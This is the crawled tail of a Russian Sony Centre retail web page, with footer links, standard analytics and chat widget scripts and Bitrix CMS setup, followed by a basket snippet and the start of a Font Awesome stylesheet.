					</p>
					<p class="shop-adr">
						 МО, Люберецкий район, г. Котельники,<br>
						 1-й Покровский проезд, д. 5, пав.№ 4328
					</p>
					<h6>+7 (495) 229-39-99 д.28</h6>
					<p>
					</p>
 <a class="btn btn-block shop-call" href="tel:+74952293999p28">Позвонить в магазин</a>
				</div>
				<div class="col">
			</div>
			</div>
		</div>
	</div> 
	 
	 
	  
<div style="background-color: #f0f5f9; padding-bottom: 1%;">

<a name="uslovia"></a>
<div class="cr3 container-justify">
	<div class="container-lg">
  <div class="row align-middle">
    <div class="col-lg-12">
  
  <div class="accordion" id="accordionExample">
  <div class="card" style="background-color: #f0f5f9; border-color: #f0f5f9;">
    <div class="card-header" id="headingOne" style="background-color: #f0f5f9;">
      <h2 class="mb-0 text-right">
        <button class="btn btn-link" type="button" data-toggle="collapse" data-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne" style="color: #504d56; list-style-type: 13.5px;">
          Сноски&#160;&#160; <svg class="bi bi-caret-down-fill" width="1em" height="1em" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path d="M7.247 11.14L2.451 5.658C1.885 5.013 2.345 4 3.204 4h9.592a1 1 0 0 1 .753 1.659l-4.796 5.48a1 1 0 0 1-1.506 0z"/>
</svg>
        </button>
      </h2>
    </div>

    <div id="collapseOne" class="collapse show" aria-labelledby="headingOne" data-parent="#accordionExample">
      <div class="card-body">
<p>        
		<ul>
<li style=" margin-bottom: 2em;"><strong>1</strong>&#160;&#160;&#160;&#160;&#160;По указанной цене товар можно приобрести только в нашем магазине.</li>
<li style=" margin-bottom: 2em;"><strong>2</strong>&#160;&#160;&#160;&#160;&#160;Описание и технические характеристики продукции могут быть изменены без предварительного уведомления и доведены до сведения потребителей в соответствии с требованиями применимого законодательства.</li>
<!--<li style=" margin-bottom: 2em;"><strong>2</strong>&#160;&#160;&#160;&#160;&#160;Акция действует с 22 октября 2021 года до 10 декабря 2021 года..</li>
<li style=" margin-bottom: 2em;"><strong>3</strong>&#160;&#160;&#160;&#160;&#160;Гарантированный аккумулятор NP-FW50 предоставляются только при условии предоплаты предзаказа камеры и передаются клиенту в момент выдачи камеры по факту поступления в магазин.</li>-->
</ul></p>		 
      </div>
    </div>
  </div>
</div>
    </div>
  </div>
</div>
	 </div> 
</div>
  
	 
	

 
 
	 
	 
	
</div> 
 


<!-- /body -->

<div id="x">
  <a class="xbtn btn btn-primary" href="#top" role="button"><svg class="bi bi-chevron-up" width="1em" height="1em" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" d="M7.646 4.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1-.708.708L8 5.707l-5.646 5.647a.5.5 0 0 1-.708-.708l6-6z"/>
</svg></a>
</div>

<div class="container scroll-to-top__wr fade fixed">
  <span class="scroll-to-top"></span>
</div>

</body>
</html> </section>
 </div>
    </section>
<style>
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">

@media (min-width: 1199.98px) {

.dspl2 {
displa

</style>
<footer>
	<div id="footer">
		<div class="contact" style="text-align: center;">
			
			
			<span style="color: #f44536; font-size: 15px; padding-top: 15px;">Интернет-магазин: </span>
             <a class="nav-link" href="/oplata/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Оплата</a> / 
             <a class="nav-link" href="/dostavka/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Доставка</a> /
             <!--<a class="nav-link" href="/mycard/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Бонусная система</a>--> / 			 
             <a class="nav-link" href="/vozvrat/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Возврат товара</a> / 
			 <a class="nav-link" href="/installation/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Установка</a> / 
			 <a class="nav-link" href="/katalog/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Каталог товаров</a> / 
			 <a class="nav-link" href="/garantee/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Дополнительная гарантия</a>
           
				<br><br>
	
		<span style="color: #f44536; font-size: 15px; padding-top: 15px;">Покупателям: </span>
             <a class="nav-link" href="/news/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Новости</a> / 
             <a class="nav-link" href="/promo/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Акции</a> / 
             <a class="nav-link" href="/3d/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Виртуальный тур</a> / 
			 <a class="nav-link" href="/policy/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Политика конфиденциальности</a> 
			 
			 
			 
			 <br><br>
	
		<span style="color: #f44536; font-size: 15px; padding-top: 15px;">Sony Centre: </span>
             <a class="nav-link" href="/about/" style="color: #8f9799; font-size: 14px; text-decoration: none;">О компании</a> / 
             <a class="nav-link" href="/contacts/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Контакты</a> / 
             <a class="nav-link" href="/katalog/vacant.php" style="color: #8f9799; font-size: 14px; text-decoration: none;">Вакансии</a>
				
				
				
				
	
						
			<div class="contact_social">
			    
			
				
			</div>
		</div>
		<div class="mobile_apps"><a href="https://avcentre.ru/about/site-rules.php">Правила использования сайта</a>&#160;&#160;&#160;<a href="https://avcentre.ru/about/privacy-policy.php">Политика конфидециальности</a>&#160;&#160;&#160;<a href="https://avcentre.ru/about/cookie-policy.php">Политика COOKIE</a>
<div class="contact_social">

				<a href="https://t.me/sonycentreru"><img src="https://avcentre.ru/include_areas/img/telegram1.png" style="width: 35px;"></a>
				<a href="https://vkontakte.ru/sonycentrerussia"><img src="https://avcentre.ru/include_areas/img/vk1.png" style="width: 35px;"></a>
				<a class="dspl2" href="https://api.whatsapp.com/send?phone=79037989672"><img src="https://avcentre.ru/include_areas/img/whatsapp1.png" style="width: 35px;"></a>
				
			    <!--<a  href="https://api.whatsapp.com/send?phone=79037989672" rel="nofollow" target="_blank"><i class="fa fa-whatsapp fa-lg"></i></a>
			    <a  href="https://www.instagram.com/sonycentreru/" rel="nofollow" target="_blank"><i class="fa fa-instagram fa-lg"></i></a>
				<a  href="https://www.youtube.com/channel/UCL77mxzvae39UVHV7Zr2KxQ" rel="nofollow" target="_blank"><i class="fa fa-youtube fa-lg"></i></a>
				<a  href="https://vkontakte.ru/sonycentrerussia" rel="nofollow" target="_blank"><i class="fa fa-vk fa-lg"></i></a>
				<a  href="https://www.facebook.com/SonyCentreRussia/" rel="nofollow" target="_blank"><i class="fa fa-facebook fa-lg"></i></a>
				<a  href="https://t.me/sonycentreru" rel="nofollow" target="_blank"><i class="fa fa-telegram fa-lg"></i></a>
				<a  href="https://twitter.com/av_centre_/" rel="nofollow" target="_blank"><i class="fa fa-twitter fa-lg"></i></a>-->
				<!--

				<a  href="#"><i class="fa fa-instagram fa-lg"></i></a>
				<a  href="#"><i class="fa fa-google-plus fa-lg"></i></a>-->
			</div>
			<div class="">
<br>
<span class="color_white" style="text-align:center;">Интернет-магазин Sony Centre: 8(495) 229-39-99 , av-centre@yandex.ru</span>
</div>        </div>
		
	</div>
</footer>

<div class="lowest_part">
	<div class="sony_store color_dark_blue inline_b">

		<p>© 2006-2025 - avcentre.ru: <a href="/contacts/" style="color: rgb(0,56,96); text-decoration:underline;">Фирменные магазины Sony Centre</a><br>
<span style="color: #999992;">ООО "Синтез-регион", ИНН: 5027151711</span></p>
<!--
<p>© 2006-2021 - avcentre.ru: <a href="/contacts/" style="color: rgb(0,56,96); text-decoration:underline;">Фирменные магазины Sony Centre</a><br>
<span style="color: #999992;">ООО "Синтез-рус", 123007, 2-ой Хорошевский пр., д.7 стр.13, ОГРН: 1097746241570</span></p>
-->
	</div>
	<div class="cards inline_b">
		<a  href="/oplata/"><img src="/images/visa2.png"></a>
<a  href="/oplata/"><img src="/images/mastercard2.png"></a>
<a  href="/oplata/"><img src="/images/maestro.png"></a>
<a  href="https://market.yandex.ru/shop/4996/reviews"><img src="/images/yandex.png"></a>	</div>
	<div class="batbko inline_b">
			</div>
</div>
   
<!-- reenter.ru -->
<!-- reenter.ru -->


<div class="mobile_call">
    <div style="width: 100%;">
        <a id="mobile_call_btn" href="tel:+74952293999">
            <img src="/images/icon_phone.png">
            <span style="margin-left: 5px; line-height: 25px;">Заказать по телефону<br/>+7(495)229-3-999</span>
        </a>
    </div>
</div>
<script src="/js/jquery-2.1.4.min.js"></script><script src="/js/loadingoverlay.js"></script>
<script src="/local/ajax/ajax_search.js?v=54"></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N6KLM7W');</script>
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1690373257219752"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'MAIN_USER_CONSENT_REQUEST_TITLE':'Согласие пользователя','MAIN_USER_CONSENT_REQUEST_BTN_ACCEPT':'Принимаю','MAIN_USER_CONSENT_REQUEST_BTN_REJECT':'Не принимаю','MAIN_USER_CONSENT_REQUEST_LOADING':'Загрузка..','MAIN_USER_CONSENT_REQUEST_ERR_TEXT_LOAD':'Не удалось загрузить текст соглашения.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769008301','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'6e84b4c58a07ff6bd781c992a90a4194'});</script><script type="text/javascript"  src="/bitrix/cache/js/s1/catalog/kernel_main/kernel_main_v1.js?1742926158192226"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?168975437876433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?168975437814190"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16903698919240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?169037311748309"></script>
<script type="text/javascript" src="/bitrix/js/socialservices/ss.js?16897543851419"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?169037323065670"></script>
<script type="text/javascript" src="/bitrix/js/arturgolubev.ecommerce/script_v2.js?1689754386851"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/session.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/dd.js','/bitrix/js/main/core/core_uf.js','/bitrix/js/main/core/core_dd.js','/bitrix/js/main/core/core_tooltip.js','/bitrix/templates/.default/components/bitrix/main.userconsent.request/.default/user_consent.js','/bitrix/templates/.default/components/bitrix/sale.basket.basket.line/avcentre/script.js','/bitrix/templates/.default/components/bitrix/sale.basket.basket/miniBasket/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/.default/components/bitrix/system.auth.form/real/style.css','/bitrix/components/bitrix/socserv.auth.form/templates/flat/style.css','/bitrix/templates/.default/components/bitrix/main.register/real/style.css','/bitrix/templates/.default/components/bitrix/main.userconsent.request/.default/user_consent.css','/bitrix/templates/.default/components/bitrix/sale.basket.basket.line/avcentre/style.css','/bitrix/templates/.default/components/bitrix/sale.basket.basket/miniBasket/style.css','/bitrix/components/bitrix/system.show_message/templates/.default/style.css','/bitrix/templates/.default/components/bitrix/catalog.section.list/sec_menu/style.css','/bitrix/templates/.default/components/bitrix/catalog.section.list/sec_menu_mob1/style.css','/bitrix/templates/catalog/template_styles.css']);</script>

<script type='text/javascript'>
            (function(){
                var widget_id = 'kouJJ2JKSd';
                var s = document.createElement('script');
                s.type = 'text/javascript';
                s.async = true;
                s.src = '//code.jivosite.com/script/widget/'+widget_id;
                var ss = document.getElementsByTagName('script')[0];
                ss.parentNode.insertBefore(s, ss);
            })();
        </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s1/catalog/template_6fcbde68d737c75572bee0bb299968fa/template_6fcbde68d737c75572bee0bb299968fa_v1.js?174228354031971"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "15251bcbaa36567a33ba65753dce94cb"]); _ba.push(["host", "avcentre.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>
		    window.dataLayer = window.dataLayer || [];
	    </script>

<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '2262191630470428'); 
</script>
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3236993", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({
    type: 'itemView',
    productid: 'VALUE',
    pagetype: 'VALUE',
    list: 'VALUE',
    totalvalue: 'VALUE'
});
</script>
<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<script>
				BX.ready(function() {
					var loginCookie = BX.getCookie("BITRIX_SM_LOGIN");
					if (loginCookie)
					{
						var form = document.forms["system_auth_form6zOYVN"];
						var loginInput = form.elements["USER_LOGIN"];
						loginInput.value = loginCookie;
					}
				});
			</script>

<script type="text/javascript">
	$(function() {
		$("#FIELD_PERSONAL_MOBILE").mask("89999999999");
	});
</script>
<script type="text/javascript">
//document.bform.USER_LOGIN.focus();
</script>
<script>
			$("document").ready(function()
			{
				$("#cityform input[name='city']").change(function()
				{
					$("#cityform").submit();
				}
				);
			}
			);
			</script>
<script type="text/javascript">
	var basketJSParams = {'SALE_DELETE':'Удалить','SALE_DELAY':'Отложить','SALE_TYPE':'Тип цены','TEMPLATE_FOLDER':'/bitrix/templates/.default/components/bitrix/sale.basket.basket/miniBasket','DELETE_URL':'?action=delete&id=#ID#','DELAY_URL':'?action=delay&id=#ID#','ADD_URL':'?action=add&id=#ID#'}</script>

<script>
                                $(document).ready(function (){
                                    $(document).on('click','.dell_btn',function (){


                                        let basket_info = $('.login_basket #basket_info');

                                        $.ajax({
                                            url: '/ajax/sale.basket.basket.line.php',
                                            method: 'post',
                                            dataType: 'html',
                                            success: function(data){
                                                $(basket_info).after(data);
                                                $(basket_info).remove();
                                            }
                                        });

                                        $.ajax({
                                            url: '/ajax/minibasket.php',
                                            method: 'post',
                                            dataType: 'html',
                                            success: function(data){
                                                $(miniBasket).html(data);
                                            }
                                        });


                                    })
                                })
                                function setQuantity2(id,q){
                                    $.ajax({
                                        url: '/include/changeQuan.php',
                                        type: 'POST',
                                        async:false,
                                        data: {ID: id, QUAN: q},
                                        success: function(){
                                            cartSum();
                                        }
                                    });
                                }

                                function del_item(name,id,price,quantity,category='basket'){
                                    window.dataLayer = window.dataLayer || [];
                                    dataLayer.push({
                                        'ecommerce': {
                                            'currencyCode': 'RUB',
                                            'remove': {
                                                'products': [{
                                                    'name': name,
                                                    'id': id,
                                                    'price': price,
                                                    'brand': 'Sony',
                                                    'category': category,
                                                    'quantity': quantity
                                                }]
                                            }
                                        },
                                        'event': 'remove_from_cart_2',
                                        'event_category': 'ecommerce',
                                        'event_action': 'remove_prod_from_cart',
                                        'event_non_interaction': 'False',
                                    });
                                }
                            </script>
<script type="text/javascript" src="https://cdn.callbackkiller.com/widget/cbk.js?wcb_code=7e27ea146324c6754d944e66029de335" charset="UTF-8" async></script>

<script type="text/javascript">
                	function searchScroll(){
					  $('html, body').animate({
					    scrollTop: $(".search_mobile").offset().top
					  }, 500);
					  $('.searchScroll').show();
					  $('.mobile_call').hide();
					}
					function searchScrollOut(){
					  $('.searchScroll').hide();
					  $('.mobile_call').show();
					}
                </script>
<script src="https://code.jquery.com/jquery-3.4.1.slim.min.js" integrity="sha384-J6qa4849blE2+poT4WnyKhv5vZF5SrPo0iEjwBvKU7imGFAV0wwj1yYfoRSJoZ+n" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js" integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6" crossorigin="anonymous"></script>

<script>var ie_old = true;</script>
<script src="https://avcentre.ru/products/a7m4/js/ie/html5shiv.min.js"></script>
<script src="https://avcentre.ru/products/a7m4/js/ie/respond.min.js"></script>
<script src="https://avcentre.ru/products/a7m4/js/ie/es5-shim.min.js"></script>
<script src="https://avcentre.ru/products/a7m4/js/ie/ie8-polyfill.js"></script>
<script>var ie_old = ie_old || false;</script>
<script src="https://avcentre.ru/products/a7m4/js/jquery.min.js"></script>
<script src="https://avcentre.ru/products/a7m4/js/bootstrap.min.js"></script>
<script src="https://avcentre.ru/products/a7m4/js/jquery.slides.js"></script>
<script src="https://avcentre.ru/products/a7m4/js/common.js"></script>
<script src="https://avcentre.ru/products/a7m4/js/common-custom.js"></script>
<script type="text/javascript">
var digiScript = document.createElement('script');
digiScript.src = '//cdn.diginetica.net/646/client.js?ts=' + Date.now();
digiScript.defer = true;
digiScript.async = true;
document.body.appendChild(digiScript);
</script>
<script>
	
    $(window).load(function() {


    $(function(){
        $.each($(".roistat-phone"), function () {
            //replace all instances of -
            var jPhoneNumber = $(this).text().replace(/\(|-|\)\s+/g,'');
            var link = $('<a />', {class: 'jPhoneLink', href: 'tel:'+parseInt(jPhoneNumber)});
            $(this).wrapInner(link);
        });
    });
    });
</script>


<script type="text/javascript" src="//cdn.reenter.ru/6286847952504f3988fa2303af70c1d0/m.js" async="true"></script>
<script src="/js/dev.js?2"></script>
<script src="/js/script.js"></script>
<script src="/js/mousewheel-3.1.13.min.js"></script>
<script src="/js/owl.carousel.min.js"></script>
<script src="/js/modernizr.custom.js"></script>
<script src="/js/classie.js"></script><script src="/js/maskedinput.min.js"></script>
<script src="/js/date/jquery.plugin.js"></script><script src="/js/date/jquery.dateentry.js"></script>
<script src="/js/slider/ion.rangeSlider.min.js"></script>
<script src="/js/msdropdown/jquery.dd.min.js"></script>
<script src="https://maps.googleapis.com/maps/api/js"></script>
<script src="/js/bootstrap-portfilter.js"></script><script src="/js/popup.js"></script>
<script src="/js/jquery.mask.min.js"></script>

<script type="text/javascript" src="/js/fancybox/jquery.mousewheel-3.0.6.pack.js"></script>

<script type="text/javascript" src="/js/fancybox/jquery.fancybox.pack.js?v=2.1.5"></script>

<script type="text/javascript" src="/js/fancybox/helpers/jquery.fancybox-buttons.js?v=1.0.5"></script>
<script type="text/javascript" src="/js/fancybox/helpers/jquery.fancybox-media.js?v=1.0.6"></script>

<script type="text/javascript" src="/js/fancybox/helpers/jquery.fancybox-thumbs.js?v=1.0.7"></script>
<script src="/https://maps.googleapis.com/maps/api/js"></script><script>
	$("document").ready(function()
	{
		$("#click1").trigger("click");
	}
	);
	</script>

<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-81146540-1', 'auto');
	ga('send', 'pageview');

</script>



<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(93759549, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        ecommerce:"dataLayer"
   });
</script>
<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
</body>


    <!-- SCRIPTS -->
    
		

												<!--SlidePushMenus-->
				 
											
		            <!-- Add mousewheel plugin (this is optional) -->
        <!-- Add fancyBox -->
    <link rel="stylesheet" href="/js/fancybox/jquery.fancybox.css?v=2.1.5" type="text/css" media="screen" />
        <!-- Optionally add helpers - button, thumbnail and/or media -->
    <link rel="stylesheet" href="/js/fancybox/helpers/jquery.fancybox-buttons.css?v=1.0.5" type="text/css" media="screen" />
            <link rel="stylesheet" href="/js/fancybox/helpers/jquery.fancybox-thumbs.css?v=1.0.7" type="text/css" media="screen" />
        <!---->
    <!-- end of SCRIPTS -->
	<!-- Google.Analitics counter-avc -->
<!-- Google.Analitics counter -->

	

<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/93759549" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avcentre.ru/include/miniBasket.php
body_size: 196
content:
<script type="text/javascript">
	var basketJSParams = {'SALE_DELETE':'Удалить','SALE_DELAY':'Отложить','SALE_TYPE':'Тип цены','TEMPLATE_FOLDER':'/bitrix/templates/.default/components/bitrix/sale.basket.basket/miniBasket','DELETE_URL':'?action=delete&id=#ID#','DELAY_URL':'?action=delay&id=#ID#','ADD_URL':'?action=add&id=#ID#'}</script>

<p><font class="errortext">Ваша корзина пуста</font></p>

--- FILE ---
content_type: text/css
request_url: https://avcentre.ru/style.css?6
body_size: 71212
content:
@charset "UTF-8";
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url("../fonts/fontawesome-webfont.eot?v=4.7.0");
  src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("../fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal; }

.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -15%; }

.fa-2x {
  font-size: 2em; }

.fa-3x {
  font-size: 3em; }

.fa-4x {
  font-size: 4em; }

.fa-5x {
  font-size: 5em; }

.fa-fw {
  width: 1.28571em;
  text-align: center; }

.fa-ul {
  padding-left: 0;
  margin-left: 2.14286em;
  list-style-type: none; }
  .fa-ul > li {
    position: relative; }

.fa-li {
  position: absolute;
  left: -2.14286em;
  width: 2.14286em;
  top: 0.14286em;
  text-align: center; }
  .fa-li.fa-lg {
    left: -1.85714em; }

.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eee;
  border-radius: .1em; }

.fa-pull-left {
  float: left; }

.fa-pull-right {
  float: right; }

.fa.fa-pull-left {
  margin-right: .3em; }

.fa.fa-pull-right {
  margin-left: .3em; }

/* Deprecated as of 4.4.0 */
.pull-right {
  float: right; }

.pull-left {
  float: left; }

.fa.pull-left {
  margin-right: .3em; }

.fa.pull-right {
  margin-left: .3em; }

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear; }

.fa-pulse {
